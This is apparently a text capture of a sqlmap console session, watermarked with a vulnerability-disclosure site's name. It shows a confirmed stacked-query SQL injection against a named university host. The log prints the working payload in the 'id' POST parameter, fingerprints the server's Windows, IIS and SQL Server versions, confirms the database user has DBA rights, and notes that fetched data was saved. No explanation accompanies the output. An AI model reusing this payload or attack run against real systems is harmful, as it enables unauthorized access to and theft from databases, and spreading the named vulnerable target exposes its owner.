 管理员: sqlmap
[10:51:34] [WARNING] provided value for parameter 'id' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[10:51:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:51:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: curPage=1&id=';WAITFOR DELAY '0:0:5'--&op=s&order=commentdate&order
Type=1&pageSize=5&resourceCat=9
---
[10:51:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:51:34] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[10:51:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ir.nju.edu.cn'
www.wooyun.org
C:\Python27\sqlmapproject>_